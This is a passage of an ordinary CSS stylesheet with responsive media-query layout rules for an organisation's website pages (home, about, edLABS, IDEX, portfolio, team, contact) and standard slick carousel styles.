    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

  .Super-charger-wrapper .whatsmore-sec .tag1 {
    text-align: left;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 .buble1 .bbl {
    opacity: 0.2;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 {
    text-align: left;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 30px 0;
  }

  li, p {
    font-size: 16px;
    line-height: 26px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    text-align: left;
  }

  .coLABSsec1 .btn {
    float: left;
  }

  .edLABS-wrapper .sec5 img {
    max-width: 100%;
  }

  .coLABS-innovative li {
    width: 100%;
    margin: 10px 0;
  }

  .coLABS-innovative li h3 {
    font-size: 18px;
    line-height: 20px;
  }

  .pd-bottom {
    padding-bottom: 40px !important;
  }

  header .right-sec .searchpanel {
    padding: 10px;
  }

  .notf-cnt h1 {
    font-size: 60px;
    line-height: 62px;
  }

  .notf-cnt h2 {
    font-size: 20px;
    line-height: 21px;
  }

  .notf-cnt p {
    font-size: 14px;
  }

  .notf-cnt li {
    font-size: 14px;
  }

  .notf-cnt {
    padding: 50px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .IDEX-page .sec02 .col-md-3 {
    margin: 10px 0;
  }

  .IDEX-page .sec04 .tag02 .left {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .right {
    width: 100%;
  }

  .IDEX-page .sec04 .tag02 .container:before {
    display: none;
  }

  .IDEX-page .sec04 .tag02 li {
    padding-right: 0;
  }

  .IDEX-page .sec03 {
    text-align: left;
  }

  .IDEX-page .Scholarships .tag01 {
    text-align: left;
  }

  .IDEX-page .Scholarships .bottomsec {
    text-align: left;
  }

  .IDEX-page .sec04 .tag01 {
    text-align: left;
  }

  .IDEX-page .sec04 .tag02 h3 {
    text-align: left;
  }

  .portfolio-page .right-sec .press-release-sec .title-sec {
    display: none;
  }

  .portfolio-page .right-sec .press-release-sec .press li .date:before {
    display: block;
  }

  .portfolio-page .right-sec .press-release-sec .press li .detail:before {
    display: block;
  }

  .ecosystem-page .partners-sec .gallery-sec .box .pic {
    width: 100% !important;
    display: block;
  }

  .ecosystem-page .sec02 .bbl02 {
    display: none;
  }

  .ecosystem-page .projects-sec {
    padding-bottom: 60px;
  }

  .our-team-sec section li {
    width: 100%;
    margin: 5px 0;
  }

  .our-team-sec section {
    padding: 60px 0;
  }

  .our-contact-sec .form-sec .contact-form li {
    width: 100% !important;
    margin: 10px 0;
  }

  .our-contact-sec .form-sec .contact-form textarea {
    padding: 10px 5%;
  }

  .our-team-wrapper .bbl {
    display: none;
  }

  .our-contact-sec .form-sec {
    padding: 60px 0;
  }

  .our-contact-sec .map-sec {
    padding: 60px 0;
  }

  .next-previous-links .previous-link {
    width: 100%;
    margin: 5px 0;
  }

  .next-previous-links .next-link {
    width: 100%;
    margin: 5px 0;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide .content {
    padding: 30px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
    font-size: 16px;
    line-height: 22px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
    height: auto;
  }

  .gmc-applysec h3 {
    font-size: 20px;
  }

  .gmc-applysec p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials p {
    font-size: 16px;
    line-height: 26px;
  }

  .gmc-textimonials {
    padding: 60px 0;
  }

  .Super-charger-wrapper .program-timeline-sec {
    padding-top: 60px;
  }

  .team-details .left {
    width: 100%;
    height: auto;
    padding-bottom: 60px;
  }

  .team-details .right {
    width: 100%;
    height: auto;
    clear: both;
  }

  .team-details .left .pic img {
    display: inline-block;
  }

  .testimonial-banner {
    height: 450px;
  }

  .our-contact-sec .get-in-touch h2 {
    font-size: 1.5em;
  }

  .our-contact-sec .get-in-touch li .text {
    width: 100%;
  }

  .our-contact-sec .get-in-touch li .texturl {
    width: 100%;
    clear: both;
  }

  .our-contact-sec .get-in-touch {
    padding: 60px 0;
  }

  .normal-banner {
    height: 200px;
  }

  div#author_bio_section {
    padding: 0 15px;
  }
  div#author_bio_section .author_name {
    padding: 0 15px;
  }

  .edLABS-wrapper h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .report-page .col-md-9 {
    margin-top: 20px;
  }

  .page-template-template-gmc-calibrator .video {
    width: 100%;
  }

  .page-template-template-wow-Sakhi .video {
    width: 100%;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
    font-size: 14px;
    line-height: 16px;
  }

  .tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
    font-size: 11px;
    line-height: 14px;
  }

  .tales-facilitatos-sec .our-team-sec section {
    padding: 30px 5%;
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  .portfolio-page .left-sec {
    width: 100%;
  }

  .portfolio-page .right-sec {
    width: 100%;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 100%;
    margin: 10px 0;
  }

  .portfolio-page .right-sec .scrollbar-outer {
    height: auto !important;
    max-width: inherit !important;
  }

  .caliber-new-sec .sw-pager .swiper-pagination-bullet {
    margin: 0px;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 100%;
    clear: both;
    margin: 20px 0;
  }

  .tales-Venue-sec .left-sec {
    width: 100%;
  }

  .tales-Venue-sec .right-sec {
    width: 100%;
    padding-top: 50px;
  }

  .tales-Venue-sec {
    padding: 50px 0;
  }

  .tales-form-sec {
    padding: 50px 0;
  }

  .tales-Venue-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-form-sec .form-sec .contact-form li {
    width: 100%;
    margin: 5px 0;
  }

  .tales-Venue-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-form-sec .form-sec .contact-form {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .tales-story-sec .our-team-sec th:first-child {
    width: auto;
  }

  .our-team-sec h2.resp-accordion.hor_1 h4 {
    font-size: 16px;
  }

  .our-team-sec h2.resp-accordion.hor_1 h6 {
    font-size: 14px;
  }

  .resp-tab-content {
    overflow-x: scroll;
  }

  .tales-story-sec .our-team-sec section {
    padding: 50px 0;
  }

  .edLABS-wrapper .sec4 .cntr {
    position: relative;
    z-index: 1000;
  }

  .edLABS-wrapper .sec3 ul {
    margin-left: 0;
  }

  .edLABS-wrapper .sec1 h3 {
    font-size: 19px;
  }

  .tales-Venue-sec .left-sec {
    height: auto;
    line-height: 0;
  }

  .wow-story li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec li {
    width: 100%;
    margin: 10px 0;
  }

  .wow-partner-sec {
    padding: 50px 0;
  }

  .wow-share-sec {
    padding: 50px 0;
  }

  .edLABS-wrapper h2 {
    text-align: center;
  }

  .wow-share-sec h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 600px) {
  .home-container .sec2 .box {
    clear: both;
    margin: 5px auto !important;
    float: none !important;
  }

  .home-banner {
    height: 260px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
  }

  .normal-banner {
    height: 150px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: unset;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 50px;
  }

  .home-container {
    padding-top: 50px;
  }

  .home-wrapper .edLABS-banner .banner-slider .container h1 {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .home-wrapper .edLABS-banner .banner-slider .container .btn {
    font-size: 11px;
    line-height: 11px;
    padding: 10px 20px 8px 20px;
    margin-top: 0;
  }
  .home-wrapper .edLABS-banner .sw-pager {
    display: none;
  }

  .home-container .sec4 .container {
    padding: 60px 0;
  }

  .home-container .sec4 .tag2 {
    padding-top: 30px;
  }

  .home-container {
    padding-top: 30px;
  }

  .home-container .sec2 .box:nth-child(2) {
    left: unset;
    top: 0;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 280px;
  }

  .home-container .sec6 .left-sec h2 {
    margin-bottom: 20px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  .home-container .sec6 .left-sec li {
    padding-bottom: 10px;
  }

  #particles-js2 {
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
  }

  .home-container .sec6 .tag2 {
    padding-bottom: 30px;
  }

  .about-page .sec1 {
    padding-top: 30px;
  }

  .about-page .sec2 .left-sec {
    padding-top: 30px;
  }

  .about-page .sec3 {
    padding: 30px 0;
  }

  .about-page .sec4 {
    padding: 30px 0 150px 0;
  }

  .about-page .sec6 .gallery li {
    height: auto;
  }

  .about-page .sec7 .gallery {
    margin-bottom: 0;
  }

  .about-page .sec4 .buble01 {
    display: none;
  }
}
@media only screen and (max-width: 1020px) {
  .home-container .sec1 .container {
    top: 0;
  }
}
@media only screen and (max-width: 1020px) and (min-width: 769px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 335px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 580px) {
  .home-container .sec2 .box:nth-child(2) {
    left: 310px;
  }

  .home-container .sec2 .box:nth-child(3) {
    right: 200px;
  }
}
@media only screen and (max-width: 1053px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 31%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media only screen and (max-width: 760px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 46%;
  }
}
@media only screen and (max-width: 525px) {
  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
    width: 100%;
  }

  .gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .des .year {
    top: -25%;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir=rtl] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

